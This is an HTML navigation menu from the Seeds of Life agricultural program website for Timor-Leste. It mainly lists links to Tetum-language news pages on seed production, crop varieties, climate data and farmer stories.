	<li class="page_item page-item-1311"><a href="https://seedsoflifetimor.org/climatechange/soils-of-timor-leste/"><span>Soils</span></a></li>
</ul>
</li>
<li class="page_item page-item-4 page_item_has_children current_page_ancestor"><a href="https://seedsoflifetimor.org/about-us/"><span>About</span></a>
<ul class='children'>
	<li class="page_item page-item-4252"><a href="https://seedsoflifetimor.org/about-us/released-crop-varieties/"><span>Released Crop Varieties</span></a></li>
	<li class="page_item page-item-8 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/news/"><span>News &#038; Media</span></a>
	<ul class='children'>
		<li class="page_item page-item-1950"><a href="https://seedsoflifetimor.org/about-us/news/archive/"><span>Archive</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2470 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/faqs/"><span>FAQs</span></a>
	<ul class='children'>
		<li class="page_item page-item-3441"><a href="https://seedsoflifetimor.org/about-us/faqs/perguntas-neebe-husu-bebeik/"><span>Perguntas Ne&#8217;ebé Husu Bebeik</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2004 page_item_has_children current_page_ancestor current_page_parent"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/"><span>Notisia Tetum</span></a>
	<ul class='children'>
		<li class="page_item page-item-5615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agora-dadaun-bele-sukat-fosforo-rai-iha-laboratoriu-rai-timor-nian/"><span>Agora dadaun bele sukat fósforo rai iha laboratóriu rai Timor nian</span></a></li>
		<li class="page_item page-item-2007"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum/"><span>Agrikultór iha distritu Covalima iha asesu liu tan ba fini</span></a></li>
		<li class="page_item page-item-7635"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agrikultor-nia-perspetiva-no-esperiensia-fahe-durante-konferensia-timorag2016/"><span>Agrikultór nia perspetiva no esperiensia fahe durante konferénsia TimorAg2016</span></a></li>
		<li class="page_item page-item-2509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ai-horis-sabor-diak-oin-lima-tuir-mai/"><span>Ai-horis sabór diak oin lima tuir mai</span></a></li>
		<li class="page_item page-item-5784"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/animasaun-aproximasaun-foun-hodi-dezenvolve-komunikasaun/"><span>Animasaun: Aproximasaun foun hodi dezenvolve komunikasaun</span></a></li>
		<li class="page_item page-item-7590"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-estatistika-durante-dekada-ida/"><span>Aprende estatístika durante dekada ida</span></a></li>
		<li class="page_item page-item-7379"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-kona-ba-aflatoxin-quick-test-atu-hadia-seguransa-ai-han/"><span>Aprende kona-ba Aflatoxin Quick Test atu hadi’a seguransa ai-han</span></a></li>
		<li class="page_item page-item-6800"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprezentasaun-mapa-rai-iha-konferensia-rai/"><span>Aprezentasaun mapa rai iha Konferénsia Rai</span></a></li>
		<li class="page_item page-item-2075"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-agrikultor-tolu-sai-produtor-fini-komersial/"><span>Asosiasaun Agrikultór Tolu sai Produtór Fini Komersiál</span></a></li>
		<li class="page_item page-item-6421"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-produtor-fini-komersial-primeiru-iha-timor-leste/"><span>Asosiasaun produtór fini komersiál primeiru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-7038"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/atualizasaun-ba-estasaun-metereolojika-agro-meteorolojia/"><span>Atualizasaun ba Estasaun Metereolójika Agro-Meteorolojia</span></a></li>
		<li class="page_item page-item-2113"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aumentu-udan-been-iha-timor-leste/"><span>Aumentu udan been iha Timor Leste</span></a></li>
		<li class="page_item page-item-5231"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ba-nata-forerai-koko-sabor-iha-loes/"><span>Ba Nata Forerai; Koko sabor iha Loes</span></a></li>
		<li class="page_item page-item-4868"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste-2/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-4874"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-2610"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/buat-10-neebe-dalaruma-imi-la-hatene-kona-ba-seeds-of-life/"><span>Buat 10 ne’ebé dalaruma imi la hatene kona-ba Seeds of Life</span></a></li>
		<li class="page_item page-item-7110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-meteorolojia-foun-husi-estasaun-metereolojika-21-agora-dadaun-disponivel/"><span>Dadus meteorolojia foun husi estasaun metereolójika 21 agora dadaun disponível</span></a></li>
		<li class="page_item page-item-5830"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-rai-no-klimatiku-agora-dadaun-disponivel-iha-google-earth/"><span>Dadus rai no klimátiku agora dadaun disponível iha Google Earth</span></a></li>
		<li class="page_item page-item-5764"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dfat-nia-relatoriu-elojiu-sol-kona-ba-distribuisaun-fini-no-dezenvolvimentu-politika/"><span>DFAT nia relatóriu elojiu SoL kona-ba distribuisaun fini no dezenvolvimentu polítika</span></a></li>
		<li class="page_item page-item-3177"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribui-nutrisaun-barak-liu-husi-marungi/"><span>Distribui nutrisaun barak liu husi Marungi</span></a></li>
		<li class="page_item page-item-4168"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/diversidade-no-kolaborasaun-halo-susesu-ba-toos-iha-timor-leste/"><span>Diversidade no kolaborasaun halo susesu ba to’os iha Timor-Leste</span></a></li>
		<li class="page_item page-item-2092"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botas-halo-diak-ba-ain/"><span>Doasaun botas halo diak ba ain</span></a></li>
		<li class="page_item page-item-5060"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botasgumboot-halo-agrikultor-sira-nia-ain-siguru-no-maran-iha-tempu-udan/"><span>Doasaun Botas/Gumboot halo agrikultór sira-nia ain siguru no maran iha tempu udan</span></a></li>
		<li class="page_item page-item-7700"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ekipa-munisipal-map-kompete-ba-expozisaun-diak-liu/"><span>Ekipa Munisipál MAP Kompete ba Expozisaun Di’ak Liu</span></a></li>
		<li class="page_item page-item-7572"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/el-nino-timor-leste-update-udan-been-estra-ajuda-agrikultor-sira-maibe-mos-lori-moras-ba-animal-sira/"><span>El Niño Timor-Leste Update: Udan been estra ajuda agrikultór sira maibé mos lori moras ba animal sira.</span></a></li>
		<li class="page_item page-item-7074"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/embaixador-australia-produtor-fini-buras-hamutuk-hanesan-grupu-neebe-impresionante/"><span>Embaixadór Austrália: Produtór fini Buras Hamutuk hanesan grupu ne’ebé impresionante</span></a></li>
		<li class="page_item page-item-8303"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/enseramentu-programa-seeds-of-life-fini-ba-moris/"><span>Enseramentu Programa Seeds of Life &#8211; Fini ba Moris</span></a></li>
		<li class="page_item page-item-6153"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/esforsu-ba-fornesimentu-fini-rejistra-tan-produtor-fini-komersial-27/"><span>Esforsu ba fornesimentu fini: Rejistra tan produtór fini komersiál 27</span></a></li>
		<li class="page_item page-item-5265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/estensionista-suco-hadia-siguransa-ai-han-iha-nivel-umakain/"><span>Estensionista Suco: hadi’a siguransa ai-han iha nível umakain</span></a></li>
		<li class="page_item page-item-6012"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/eventu-prinsipal-husi-seeds-of-life-iha-tinan-2014/"><span>Eventu prinsipál husi Seeds of Life iha tinan 2014</span></a></li>
		<li class="page_item page-item-5099"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fatin-estasaun-meteorolojika-istoriku-63-lokalizadu-fasilita-analiza-ba-klimatika/"><span>Fatin estasaun meteorolójika istóriku 63 lokalizadu, fasilita analiza ba klimátika</span></a></li>
		<li class="page_item page-item-3454"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fehuk-midar-kain-150000-agora-daudaun-disponivel/"><span>Fehuk Midar Kain 150,000 Agora Daudaun Disponível</span></a></li>
		<li class="page_item page-item-4547"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/feliz-loron-internasional-ba-diversidade-biolojiku/"><span>Felíz Loron Internasionál ba Diversidade Biolójiku!</span></a></li>
		<li class="page_item page-item-5620"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fo-avizu-ba-agrikultor-sira-atu-kuidadu-tanba-dalaruma-tempu-udan-mai-tarde/"><span>Fó avizu ba agrikultór sira atu kuidadu tanba dalaruma tempu udan mai tarde</span></a></li>
		<li class="page_item page-item-6324"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fornese-fini-ba-umakain-vulneravel-2/"><span>Fornese fini ba umakain vulnerável</span></a></li>
		<li class="page_item page-item-5313"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fukun-ba-susesu-fehuk-midar-hohrae-diak-ba-negosiu-no-nutrisaun/"><span>Fukun ba Susesu: Fehuk Midar Hohrae Di’ak ba Negósiu no Nutrisaun</span></a></li>
		<li class="page_item page-item-3110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/gkhf-tolu-fahe-fini-ba-familia-vulneravel-iha-liquica/"><span>GKHF tolu fahe fini ba familia vulnerável iha Liquiça</span></a></li>
		<li class="page_item page-item-6641"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/grupu-habarak-fini-komunidade-atauro-manan-premiu-nutrisaun-prezidente-nian/"><span>Grupu Habarak Fini Komunidade Atauro Manan Prémiu Nutrisaun Prezidente Nian</span></a></li>
		<li class="page_item page-item-6772"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hadia-saude-no-bem-star-komunidade-agrikultor-liu-husi-mane/"><span>Hadi’a saúde no bem-star komunidade agrikultór liu husi mane</span></a></li>
		<li class="page_item page-item-6461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-koileta-ba-batar-fini-komersial-noi-mutin/"><span>Halo Koileta ba Batar Fini Komersiál Noi Mutin</span></a></li>
		<li class="page_item page-item-3223"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-rezultadu-produsaun-batar-iha-timor-sai-dobru-ho-menus-serbisu-no-ajuda-husi-lehe/"><span>Halo Rezultadu Produsaun Batar iha Timor Sai Dóbru ho Menus Serbisu no Ajuda husi Lehe!</span></a></li>
		<li class="page_item page-item-5921"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/haree-programa-seeds-of-life-iha-australia-plus-tv-kinta-feira-dia-24-de-dezembru/"><span>Haree Programa Seeds of Life iha Australia Plus TV, Kuarta feira dia 24 de Dezembru</span></a></li>
		<li class="page_item page-item-7156"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hasae-konsiensia-ba-sistema-fini-nasional-liu-husi-filmajen/"><span>Hasa’e konsiénsia ba sistema fini nasionál liu husi filmajen</span></a></li>
		<li class="page_item page-item-2085"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum-2/"><span>Hasa’e konsiénsia jéneru liu husi soru-mutu ba funsionáriu MAP-SoL</span></a></li>
		<li class="page_item page-item-2401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-dadus-klima-husi-sol/"><span>Hetan dadus klima husi SoL</span></a></li>
		<li class="page_item page-item-5401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-informasaun-agrikula-espesifiku-suco-nian-no-mapa-iha-nee/"><span>Hetan informasaun agríkula espesífiku suco nian no mapa iha ne’e!</span></a></li>
		<li class="page_item page-item-8295"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/iha-tan-prosesu-laran-seeds-of-life-kontribui-ba-aflatoxin-road-show-produs-ai-han-kualidade-diak-ba-merkadu/"><span>Iha tan prosesu laran:  Seeds of Life kontribui ba Aflatoxin road show.  Produs ai-han kualidade di’ak ba merkadu</span></a></li>
		<li class="page_item page-item-7275"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/impaktu-jeneru-husi-pinera-makina-behu-batar-no-makina-fai-batar-neebe-uja-iha-grupu-fini-batar/"><span>Impaktu jéneru husi pinera, mákina behu batar no mákina fai batar ne’ebé uja iha grupu fini batar</span></a></li>
		<li class="page_item page-item-4747"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/infografiku-hamenus-hamlaha-iha-timor-leste/"><span>Infográfiku: Hamenus hamlaha iha Timor-Leste</span></a></li>
		<li class="page_item page-item-6705"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/informasaun-agrikultura-barak-liu-tan-ba-nivel-suco-agora-dadaun-disponivel/"><span>Informasaun agrikultura barak liu tan ba nível suco agora dadaun disponível</span></a></li>
		<li class="page_item page-item-4704"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/inovasaun-no-komunikasaun-informasaun-teknolojia-iha-map-sol/"><span>Inovasaun no Komunikasaun Informasaun Teknolojia iha MAP-SoL</span></a></li>
		<li class="page_item page-item-6287"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/isabel-pereira-inspirasaun-ida-ba-agrikultor-feto-sira/"><span>Isabel Pereira, inspirasaun ida ba agrikultór feto sira</span></a></li>
		<li class="page_item page-item-2832"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-guilerme-da-costa/"><span>Istória husi agrikultór: Guilerme da Costa</span></a></li>
		<li class="page_item page-item-6573"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-produtor-fini-grupu-agrikultura-manufahi-gam/"><span>Istória husi agrikultór: Produtór Fini Grupu Agrikultura Manufahi (GAM)</span></a></li>
		<li class="page_item page-item-2265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ita-haree-saida-mak-akontese-iha-koko-sabor-husi-map-sol/"><span>Ita haree saida mak akontese iha koko sabór husi MAP-SoL</span></a></li>
		<li class="page_item page-item-3584"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/karik-imi-hakarak-atu-hetan-mapa/"><span>Karik imi hakarak atu hetan mapa</span></a></li>
		<li class="page_item page-item-2968 current_page_item"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/" aria-current="page"><span>Koko Sabór Ai-farina iha Aileu</span></a></li>
		<li class="page_item page-item-2536"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-primeiru-ba-duhaen-iha-sentru-peskiza-loes/"><span>Koko sabór primeiru ba duhaen iha Sentru Peskiza Loes</span></a></li>
		<li class="page_item page-item-6930"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kolaborasaun-entre-parseiru-dezenvolvimentu-hasae-impaktu-koletivu-iha-agrikultura/"><span>Kolaborasaun entre parseiru dezenvolvimentu hasa’e impaktu koletivu iha agrikultura</span></a></li>
		<li class="page_item page-item-2694"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kompetisaun-sabor-iha-betano/"><span>Kompetisaun sabór iha Betano</span></a></li>
		<li class="page_item page-item-7625"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konferensia-timorag2016-seguransa-ai-han-iha-timor-leste-liu-husi-produsaun-alimentar/"><span>Konferénsia TimorAg2016: Seguransa ai-han iha Timor-Leste liu husi Produsaun Alimentár</span></a></li>
		<li class="page_item page-item-5396"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konsellu-fini-nasional-formadu-nunee-parseiru-sira-bele-ajuda-maneija-sistema-fini-nasional-ba-siguransa-no-soberania-fini/"><span>Konsellu fini foun serbisu para atinji siguransa fini iha Timor Leste</span></a></li>
		<li class="page_item page-item-8244"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kuaze-balun-husi-agrikultores-produsaun-alimentar-iha-timor-leste-kuda-variedades-diak/"><span>Kuaze balun husi agrikultores produsaun alimentar iha Timor-Leste kuda variedades di’ak</span></a></li>
		<li class="page_item page-item-5469"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/legumesfore-musan-isin-hahu-relasaun-ho-iletri/"><span>Legumes/fore, musan &#038; isin: hahu relasaun ho ILETRI</span></a></li>
		<li class="page_item page-item-6202"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lian-agrikultor-sira-nia-husi-toos/"><span>Lian agrikultór sira-nia husi to’os</span></a></li>
		<li class="page_item page-item-5017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lino-agrikultor-ativu-husi-lospalos/"><span>Lino Agrikultór Ativu husi Lospalos</span></a></li>
		<li class="page_item page-item-6808"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lisensa-anual-kona-ba-ai-horis-no-variedade-sfnvl-ba-produtor-fini-komersial-sira/"><span>Lisensa anuál kona-ba ai-horis no variedade SFNVL ba produtór fini komersiál sira</span></a></li>
		<li class="page_item page-item-6528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loja-agrikultura-fo-asesu-diak-liu-ba-fini-kualidade-diak/"><span>Loja agrikultura fó asesu di’ak liu ba fini kualidade di’ak</span></a></li>
		<li class="page_item page-item-4661"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-lansa-ai-farina-variedade-foun-ai-luka-1/"><span>MAP Lansa Ai-farina variedade foun Ai-luka 1!</span></a></li>
		<li class="page_item page-item-2439"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-sol-agora-dadaun-halao-serbisu-iha-distritu-13-nia-laran/"><span>MAP-SoL agora dadaun hala’o serbisu iha Distritu 13 nia laran</span></a></li>
		<li class="page_item page-item-6854"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-rai-timor-leste-agora-daudaun-disponivel/"><span>Mapa rai Timor-Leste agora daudaun disponível</span></a></li>
		<li class="page_item page-item-6024"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-tematiku-foun-distritu-disponivel/"><span>Mapa temátiku foun distritu disponível</span></a></li>
		<li class="page_item page-item-2375"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministra-parke-enkoraja-agrikultor-sira-atu-kuda-varidade-kualidade-diak/"><span>Ministra Parke enkoraja agrikultór sira atu kuda varidade kualidade diak</span></a></li>
		<li class="page_item page-item-6238"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministro-agrikultura-foun-produsaun-diak-presiza-fini-diak/"><span>Ministro agrikultura foun: “produsaun di’ak presiza fini di’ak”</span></a></li>
		<li class="page_item page-item-4926"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/muzika-ba-sabor-fehuk-midar-kor-roxo-makaas-no-variedade-sira-seluk-mai-agora/"><span>Múzika ba sabór: fehuk midar kór roxo makaas no variedade sira seluk mai agora</span></a></li>
		<li class="page_item page-item-3067"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/installasaun-irigasaun-turukdrip-irrigation-iha-tibar/"><span>Notisia Tetum</span></a></li>
		<li class="page_item page-item-5348"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/oportunidade-osan-mean-faan-batar-variedade-sele-hamosu-rendimentu-ba-pfk-naroman-iha-liquica/"><span>Oportunidade osan mean: fa’an batar variedade Sele hamosu rendimentu ba PFK Naroman iha Liquiça</span></a></li>
		<li class="page_item page-item-6903"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pajina-informasaun-suco-ba-dili-no-oecusse/"><span>Pájina Informasaun Suco ba Dili no Oecusse</span></a></li>
		<li class="page_item page-item-6078"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-foun-ba-konsumu-ai-han-fuik-iha-timor-leste/"><span>Peskiza foun ba konsumu ai-han fuik iha Timor-Leste</span></a></li>
		<li class="page_item page-item-5564"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-hatudu-katak-timor-leste-agora-dadaun-manas-liu-fali-tempu-portugueza-nian/"><span>Peskiza hatudu katak Timor-Leste agora dadaun manas liu fali tempu Portugueza nian</span></a></li>
		<li class="page_item page-item-6953"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-produsaun-ai-han-sereal-tempu-agora-barak-liu-dala-tolu-ho-tempu-portugues/"><span>Peskiza: Produsaun ai-han sereál tempu agora barak liu dala tolu ho tempu Portugues</span></a></li>
		<li class="page_item page-item-4509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pozisaun-koordenador-komunikasaun/"><span>Pozisaun Koordenadór Komunikasaun</span></a></li>
		<li class="page_item page-item-5958"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/presija-hadia-produsaun-agrikula-no-asesu-diak-liu-ba-merkadu-rezultadu-estudu-monash/"><span>Presija hadi’a produsaun agríkula no asesu di’ak liu ba merkadu, rezultadu estudu Monash</span></a></li>
		<li class="page_item page-item-8266"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/producer-atividade-rai-no-emprestimu-husi-grupu-produt-or-fini-komersial-rua/"><span>Producer Atividade Rai no Emprestimu husi Grupu Produt ór Fini Komersiál Rua</span></a></li>
		<li class="page_item page-item-3279"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/produtor-fini-komersial-12-rejistra-tan-halo-numeru-total-sai-31/"><span>Produtór Fini Komersiál 12 Rejistra tan Halo Númeru Total Sai 31</span></a></li>
		<li class="page_item page-item-8258"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/publikasaun-neebe-foin-daudaun-fo-sai/"><span>Publikasaun ne’ebé foin daudaun fó sai</span></a></li>
		<li class="page_item page-item-6392"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rai-no-empresta-osan-hadiak-agrikultor-sira-nia-moris/"><span>Rai no empresta osan hadiak agrikultór sira-nia moris</span></a></li>
		<li class="page_item page-item-5528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/razaun-8-tansa-gosta-batar-sele-ho-noi/"><span>Razaun 8 tansa gosta batar Sele ho Noi Mutin</span></a></li>
		<li class="page_item page-item-5889"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/relatoriu-peskiza-anual-sol-nian-primeira-ves-hakerek-husi-peskizador-timor-oan-sira/"><span>Relatóriu Peskiza Anuál SoL Nian Primeira Ves Hakerek Husi Peskizadór Timor Oan Sira</span></a></li>
		<li class="page_item page-item-4956"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rezultadu-diak-ba-seeds-of-life-iha-avaliasaun-efikasia-dfat/"><span>Rezultadu Di’ak ba Seeds of Life iha Avaliasaun Efikásia DFAT!</span></a></li>
		<li class="page_item page-item-5217"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-habarak-fehuk-midar-kain-60-halo-ona-operasaun-iha-distritu-13/"><span>Sentru habarak fehuk midar kain 60 halo ona operasaun iha distritu 13</span></a></li>
		<li class="page_item page-item-6672"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-produsaun-ai-farina-kain-11-disponivel-iha-teritoriu-laran-atu-fornese-ai-farina-kain-fresku/"><span>Sentru produsaun ai-farina kain 11 disponível iha teritóriu laran atu fornese ai-farina kain fresku</span></a></li>
		<li class="page_item page-item-7461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/serimonia-entrega-patrimoniu-map-sol/"><span>Serimónia Entrega Patrimóniu MAP-SoL</span></a></li>
		<li class="page_item page-item-5131"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/siguransa-hanesan-prioridade-aas-ba-sol-inklui-lori-kareta-iha-no-fora-husi-estrada-on-and-off-road-driving/"><span>Siguransa hanesan prioridade aas ba SoL, inklui lori kareta iha no fora husi estrada (on- and off-road driving)</span></a></li>
		<li class="page_item page-item-4214"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/tein-ai-han-saudavel-ba-futuru-iha-timor-leste/"><span>Tein ai-han saudável ba futuru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-3347"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/timor-leste-hanesan-nasaun-primeiru-iha-azia-pasifiku-neebe-lansa-tentativa-onu-ba-zero-hamlaha/"><span>Timor Leste hanesan nasaun primeiru iha Ázia Pasífiku ne’ebé Lansa Tentativa ONU ba Zero Hamlaha!</span></a></li>
		<li class="page_item page-item-5734"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/um-terco-agrikultor-timor-leste-agora-kuda-ai-horis-kualidade-diak/"><span>Um-terco agrikultór Timor-Leste agora kuda ai-horis kualidade diak</span></a></li>
		<li class="page_item page-item-7516"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-el-nino-iha-timor-leste-animal-mate-no-sei-iha-failansu-kolleita-iha-parte-kosta-sul/"><span>Update El Niño iha Timor-Leste: Animal mate no sei iha failansu kolleita iha parte kosta súl</span></a></li>
		<li class="page_item page-item-7737"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-tempu-udan-halo-duvida-agrikultor-barak/"><span>Update kona-ba El Niño iha Timor-Leste: Tempu udan halo dúvida agrikultór barak</span></a></li>
		<li class="page_item page-item-8138"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-udan-been-menus-iha-semana-2-nia-laran-halo-natar-balun-hasoru-risku-boot/"><span>Update kona-ba El Niño iha Timor-Leste: Udan been menus iha semana 2 nia laran halo natar balun hasoru rísku bo’ot.</span></a></li>
		<li class="page_item page-item-7615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-hahu-ona-kolleita-batar-iha-foho-sira/"><span>Update Kona-ba El Niño Timor-Leste: Hahu ona kolleita batar iha foho sira</span></a></li>
		<li class="page_item page-item-7554"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-udan-been-balun-lori-asistensia-ba-agrikultor-sira/"><span>Update kona-ba El Niño Timor-Leste: Udan been balun lori asisténsia ba agrikultór sira</span></a></li>
		<li class="page_item page-item-3631"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vaga-serbisu-presija-motorista-nain-rua/"><span>Vaga serbisu: presija motorista nain rua</span></a></li>
		<li class="page_item page-item-5429"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/5429-2/"><span>Variedade foun kria oportunidade negósiu ba grupu feto sira</span></a></li>
		<li class="page_item page-item-7603"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/variedade-koloridu-no-saudavel-oin-hitu-mai-agora/"><span>Variedade koloridu no saudável oin hitu mai agora</span></a></li>
		<li class="page_item page-item-6503"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-ministra-tanya-plibersek-ba-grupu-komunidade-fini-iha-liquica/"><span>Vizita Ministra Tanya Plibersek ba Grupu Komunidade Fini iha Liquiça</span></a></li>
		<li class="page_item page-item-2664"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-prezidente-iha-loron-ai-han-mundial/"><span>Vizita Prezidente iha Loron Ai-Han Mundiál</span></a></li>
		<li class="page_item page-item-4410"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/boraisakamardial-bele-ajuda-oho-fuhuk-iha-bidon-haloot-fini/"><span>Boraisa/kamardiál bele ajuda oho fuhuk iha bidon haloot fini</span></a></li>
		<li class="page_item page-item-3402"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribuisaun-fehuk-midar-kain-ba-agrikultor-sira/"><span>Distribuisaun fehuk midar kain ba agrikultór sira</span></a></li>
		<li class="page_item page-item-4125"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/husi-ai-farina-ba-fahi-istoria-husi-filomeno-da-cruz/"><span>Husi ai-farina ba fahi; Istória husi Filomeno da Cruz</span></a></li>
		<li class="page_item page-item-3928"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-martinha-da-costa-boavida-husi-distritu-baucau/"><span>Istória agrikultór : Martinha da Costa Boavida husi distritu Baucau</span></a></li>
		<li class="page_item page-item-3555"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-husi-olandina-da-costa-chefe-grupu-feto-ghfk-iha-distritu-liquica/"><span>Istória agrikultór husi : Olandina da Costa, Chefe Grupu Feto GHFK iha distritu Liquica</span></a></li>
		<li class="page_item page-item-4017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loron-internasional-feto-nian-2014/"><span>Loron Internasionál Feto Nian 2014</span></a></li>
		<li class="page_item page-item-3657"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/treinamentu-pilotu-kona-ba-planu-negosiu-susesu-ba-asosiasaun-agrikultor-sira/"><span>Treinamentu pilotu kona-ba planu negósiu susesu ba asosiasaun agrikultór sira</span></a></li>
